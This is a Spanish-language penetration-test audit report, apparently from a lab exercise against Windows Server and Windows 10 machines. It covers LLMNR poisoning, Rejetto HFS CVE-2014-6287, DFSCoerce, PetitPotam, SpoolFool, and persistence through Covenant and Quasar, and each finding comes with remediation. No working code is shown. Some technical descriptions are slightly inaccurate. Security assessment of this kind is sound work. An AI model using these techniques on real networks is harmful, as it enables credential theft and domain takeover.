

En la parte de EncodedCommand colocaremos el exploit de Powershell generado por covenant:



Quedando así, ahora le tendremos que dar a ejecutar:





Consiguiendo la persistencia en el sistema.



# 8.Informe de auditoria

## Informe ejecutivo:

Ahora procederé a explicar las vulnerabilidades encontradas en los análisis y en la prueba de pentesting:

Maquinas Windows server:

En estas máquinas se encontraron muchas vulnerabilidades, gran mayoría son vulnerabilidades ya parcheadas de Windows, de echo también se cuanta como vulnerabilidad los parches no aplicados de Windows, como se puede ver en esta captura de Nessus:



Donde estas vulnerabilidades son parches que faltan de Microsoft, esto se solucionaría aplicado los parches y actualizando los equipos.

Máquina Windows 10:

Se encuentra la vulnerabilidad del servidor http, además de las vulnerabilidades por no tener actualizado el sistema, que aunque solo salgan como informativas son importantes.



Para el caso del servidor de archivos http, la solución es actualizarlo, pues si se quiere seguir usando ese programa no hay otra solución pues esa versión es vulnerable, si no se quisiera hacer eso se tendría que buscar otro programa que haga esa función.

Ahora pasaremos a analizar las vulnerabilidades descubiertas en el pentesting:

* Vulnerabilidad: Robo de credenciales de red mediante envenenamiento LLMNR-NBT-NS

Descripción: El envenenamiento de LLMNR-NBT-NS es una técnica utilizada por los atacantes para robar credenciales de red en entornos locales. LLMNR (Link-Local Multicast Name Resolution) y NBT-NS (NetBIOS Name Service) son protocolos utilizados por los sistemas operativos de Windows para resolver nombres de dominio en redes locales cuando no se puede acceder a un servidor DNS.

Solución: Deshabilitar LLMNR y NBT-NS: La forma más efectiva de mitigar esta vulnerabilidad es desactivar estos protocolos en todos los dispositivos de la red. Esto se puede hacer mediante la configuración de directivas de grupo o la modificación manual de la configuración en cada dispositivo. Al deshabilitar estos protocolos, se eliminará la posibilidad de envenenamiento y robo de credenciales.

* Vulnerabilidad: Vulnerabilidad en el Servidor de archivos HTTP Rejetto (HFS) 2.3 (CVE-2014-6287)

Descripción: Esta vulnerabilidad permite a un atacante remoto ejecutar código arbitrario en el servidor afectado, lo que podría comprometer la integridad y la confidencialidad de los datos alojados en el servidor.

Solución: Actualizar el Servidor de archivos HTTP Rejetto (HFS) a una versión posterior que incluya el parche de seguridad correspondiente a la vulnerabilidad CVE-2014-6287.

Vulnerabilidad: Coerce o DFSCoerce (MS-DFSNM)

Descripción: hace uso del protocolo MS-DFSNM para forzar que un controlador de dominio se autentique contra una máquina controlada por el atacante.

En esta autenticación se lleva a cabo un ataque de NTLM relay que permitiría al atacante ganar acceso al dominio.

Solución: Se recomienda utilizar métodos de autenticación más seguros, como Kerberos o autenticación multifactor, en lugar de depender únicamente de NTLM. Estas soluciones ofrecen una mayor resistencia a los ataques de relé NTLM.

* Vulnerabilidad: PetitPotam (MS-EFSRPC)

Descripción: PetitPotam es un ataque sofisticado que se basa en una vulnerabilidad en el protocolo MS-EFSRPC de Windows. El atacante intercepta las solicitudes de autenticación NTLM y las retransmite al controlador de dominio, engañando al sistema para que envíe las credenciales NTLM al atacante. Una vez que se obtienen estas credenciales, el atacante puede utilizarlas para acceder a sistemas y recursos sensibles en la red.

Solución: Se recomienda utilizar métodos de autenticación más seguros, como Kerberos o autenticación multifactor, en lugar de depender únicamente de NTLM. Estas soluciones ofrecen una mayor resistencia a los ataques de relé NTLM.

* Vulnerabilidad de Escalada de Privilegios CVE-2022-21999 en SpoolFool (Windows 10)

Descripción: La vulnerabilidad CVE-2022-21999 se encuentra en la aplicación SpoolFool y se clasifica como una vulnerabilidad de escalada de privilegios local. Este tipo de vulnerabilidad se produce cuando un atacante con acceso limitado al sistema aprovecha una debilidad en la configuración o implementación del software para obtener privilegios más altos en el sistema.

Solución: Se recomienda encarecidamente a los administradores del sistema que apliquen los parches y actualizaciones más recientes proporcionados por el proveedor de SpoolFool. Estos parches suelen incluir correcciones de seguridad para abordar las vulnerabilidades conocidas.

Y si no se usa el servicio de impresión desactivarlo.

Ahora hablaremos de otra vulnerabilidad encontrada, que es la seguridad de las contraseñas, las contraseñas son un factor muy importante de seguridad, hay que implementar una política de contraseñas de sea fuerte, para así prevenir que los atacantes puedan descifrar esas contraseñas, no se puede permitir que la contraseña de un Administrador de dominio sea ‘abc123’ .

Postexplotación:

Se consigue conseguir persistencia en el sistema de dos maneras una mediante un troyano llamado Quasar y mediante un sistema de Comand and Control llamado Covenant.

Para que Convenant fuera instalado en el sistema se realizó un ataque de phishing.

## Informe técnico:

Procederé a mostrar las vulnerabilidades encontradas tanto en el análisis de vulnerabilidades realizado con Nessus y OpenVas, como en el pentesting realizado.

Máquinas Windows Server 2019:

Crítico:



Alto:



Medio:



Encontrándonos con muchas vulnerabilidades de flash player, actualizaciones de Windows, que el servidor de certificados usa un cifrado antiguo y poco seguro, Net-Framework, que se solucionarían actualizando el sistema y aplicando los parches de Microsoft.

Vulnerabilidades explotadas en el pentesting:

* Vulnerabilidad: Robo de credenciales de red mediante envenenamiento LLMNR-NBT-NS

Descripción:

El envenenamiento LLMNR (Link-Local Multicast Name Resolution) y NBT-NS (NetBIOS Name Service) son técnicas utilizadas en redes de Windows para resolver nombres de host a direcciones IP. Sin embargo, estas técnicas presentan una vulnerabilidad que puede ser explotada por atacantes malintencionados.

El ataque de envenenamiento LLMNR-NBT-NS aprovecha la respuesta no autenticada de los sistemas que participan en estas resoluciones de nombres. Un atacante puede enviar respuestas falsificadas a las consultas de nombre, engañando a los sistemas en la red para que envíen sus credenciales de autenticación.

Al responder antes que los sistemas legítimos, el atacante puede interceptar las solicitudes y respuestas, obteniendo acceso a las credenciales de inicio de sesión en texto plano o en formas débilmente encriptadas. Esto puede incluir nombres de usuario, contraseñas y otros datos confidenciales utilizados para acceder a recursos de red.

Solución:

Deshabilitar LLMNR y NBT-NS: Se recomienda deshabilitar el protocolo LLMNR y NBT-NS en los sistemas y dispositivos de la red. Esto evita que los atacantes exploten esta vulnerabilidad y reducirá el riesgo de robo de credenciales.

Uso de DNS seguro: Se debe implementar el uso de DNS seguro (DNS over HTTPS o DNS over TLS) en la red. Esto proporciona una capa adicional de seguridad para las resoluciones de nombres y evita ataques de envenenamiento.

Conciencia de seguridad y capacitación: Es fundamental educar a los usuarios y administradores de la red sobre los riesgos del envenenamiento LLMNR-NBT-NS y la importancia de proteger las credenciales de autenticación. La capacitación en seguridad y la concienciación sobre las mejores prácticas de autenticación pueden ayudar a prevenir el robo de credenciales.

Seguimiento de parches y actualizaciones: Mantener los sistemas y dispositivos de la red actualizados con los últimos parches y actualizaciones de seguridad es fundamental para mitigar vulnerabilidades conocidas.

Explotación:

Se consigue descifrar el hash de la contraseña de Administrador del sistema:



* Vulnerabilidad: Coerce o DFSCoerce (MS-DFSNM)

Descripción:

Esta vez abusa de MS-DFSNM, protocolo que proporciona la capacidad de operar el sistema de archivos distribuido de Windows (DFS) a través de una interfaz de llamada a procedimiento remoto (RPC). Concretamente y por el momento, el método usado es NetrDfsRemoveStdRoot que solo funciona contra los controladores de dominio.

Como resultado, un atacante que obtenga acceso limitado a un dominio de Windows puede convertirse fácilmente en el administrador del dominio y ejecutar cualquier comando de su elección.

Solución:

Implementar autenticación fuerte: Se recomienda utilizar métodos de autenticación más seguros, como Kerberos o autenticación multifactor, en lugar de depender únicamente de NTLM. Estas soluciones ofrecen una mayor resistencia a los ataques de relé NTLM.

Aplicar reglas de un IPS como suricata, que es el proporcionado para la defensa en el informe de pentesting.

Eliminar la autentificación NTLM del servidor web de certificados en todas las máquinas que sean servidores de certificados.

Eliminar la autentificación NTLM de todos los controladores de dominio y usar Kerberos.

Configurar SSL en todos los servidores web de certificados.

Aplicar reglas del firewall sobre el puerto 445 que es el puerto donde funciona el protocolo aprovechado para el ataque.

Deshabilitar el SMBv1 de todos los controladores de dominio y activar versiones posteriores.

Estas reglas serían válidas para el ataque de PetitPotam menos la regla sobre el puerto 445.

Explotación:

Como en el siguiente ataque se consigue el acceso a todos los hashes del dominio, como en el ataque de PetitPotam:



Además de descifrar el hash de la contraseña del administrador del dominio:



* Vulnerabilidad: PetitPotam (MS-EFSRPC)

Descripción:

La vulnerabilidad PetitPotam aprovecha una debilidad en el protocolo MS-EFSRPC utilizado en los sistemas operativos Windows. Al explotar esta vulnerabilidad, un atacante puede lanzar ataques de relé NTLM y obtener las credenciales NTLM válidas del controlador de dominio.

El ataque se realiza interceptando las solicitudes de autenticación NTLM enviadas por un cliente al controlador de dominio. El atacante puede utilizar técnicas de relé para retransmitir estas solicitudes al controlador de dominio objetivo sin ser detectado. Al obtener las credenciales NTLM válidas, el atacante puede usarlas para acceder a sistemas y recursos protegidos, lo que podría permitir la ejecución de acciones maliciosas y la escalada de privilegios.

Es importante destacar que esta vulnerabilidad se basa en una debilidad inherente en el protocolo MS-EFSRPC, y no en una configuración incorrecta específica de los sistemas o en una falta de parches de seguridad. Como resultado, la mitigación de esta vulnerabilidad puede ser desafiante y requerir medidas adicionales para proteger la red.

Solución:

Implementar autenticación fuerte: Se recomienda utilizar métodos de autenticación más seguros, como Kerberos o autenticación multifactor, en lugar de depender únicamente de NTLM. Estas soluciones ofrecen una mayor resistencia a los ataques de relé NTLM.

Implementar autenticación fuerte: Se recomienda utilizar métodos de autenticación más seguros, como Kerberos o autenticación multifactor, en lugar de depender únicamente de NTLM. Estas soluciones ofrecen una mayor resistencia a los ataques de relé NTLM.

Aplicar reglas de un IPS como suricata, que es el proporcionado para la defensa en el informe de pentesting.

Eliminar la autentificación NTLM del servidor web de certificados en todas las máquinas que sean servidores de certificados.

Eliminar la autentificación NTLM de todos los controladores de dominio y usar Kerberos.

Configurar SSL en todos los servidores web de certificados.

Deshabilitar el SMBv1 de todos los controladores de dominio y activar versiones posteriores.

Explotación:

Se consigue el acceso a todas los hashes del dominio:



Máquina Windows 10:



Encontrando una vulnerabilidad de nivel alto y una de nivel medio además de 43 informativas.

La vulnerabilidad de nivel alto es Vulnerabilidad en el Servidor de archivos HTTP Rejetto (HFS) 2.3 (CVE-2014-6287):

Resumen:

Este informe técnico aborda la vulnerabilidad identificada en el Servidor de archivos HTTP Rejetto (HFS) versión 2.3, con las referencias CVE-2014-6287. Esta vulnerabilidad permite a un atacante remoto ejecutar código arbitrario en el servidor afectado, lo que podría comprometer la integridad y confidencialidad de los datos alojados en el servidor.

Descripción:

La vulnerabilidad CVE-2014-6287 afecta al Servidor de archivos HTTP Rejetto (HFS) versión 2.3. Esta vulnerabilidad se debe a una falta de validación adecuada de las entradas de usuario en una función específica del software. Como resultado, un atacante remoto puede enviar una solicitud especialmente diseñada al servidor y lograr la ejecución de código arbitrario en el sistema.

Esta vulnerabilidad permite al atacante aprovechar la función vulnerable para cargar y ejecutar código malicioso en el servidor. El atacante puede aprovechar esta capacidad para tomar el control total del servidor, acceder a los archivos almacenados, manipularlos o eliminarlos, y potencialmente llevar a cabo acciones adicionales en la red.

Impacto:

La explotación exitosa de esta vulnerabilidad puede tener varias consecuencias, entre ellas:

1. Ejecución de código arbitrario: Un atacante remoto puede cargar y ejecutar código malicioso en el servidor afectado, lo que podría permitir la realización de actividades maliciosas como el robo de datos, el sabotaje de los sistemas o el uso del servidor como plataforma para lanzar ataques adicionales.

2. Acceso no autorizado: La ejecución de código arbitrario por parte de un atacante puede permitirle acceder a recursos y datos confidenciales alojados en el servidor. Esto podría conducir al robo de información sensible o comprometer la privacidad de los usuarios y la integridad de los datos.

Recomendaciones:

Para mitigar los riesgos asociados con esta vulnerabilidad, se recomiendan las siguientes medidas:

1. Actualización del software: Actualice el Servidor de archivos HTTP Rejetto (HFS) a una versión posterior que incluya el parche de seguridad correspondiente a la vulnerabilidad CVE-2014-6287. Asegúrese de mantener el software actualizado con los últimos parches y actualizaciones de seguridad disponibles.

2. Evaluación de sistemas afectados: Identifique los sistemas que ejecutan la versión vulnerable del Servidor de archivos HTTP Rejetto (HFS) y realice una evaluación de riesgos para determinar el impacto potencial en la organización.

3. Implementación de defensas en profundidad: Implemente soluciones de seguridad adicionales, como firewalls, sistemas de detección de intrusiones y soluciones antivirus/antimalware actualizadas, para detectar y bloquear actividades maliciosas y proteger el servidor de ataques externos.

Explotación:

Conseguimos ejecutar desde metasploit un paiload que nos permite generar una Shell en el sistema:

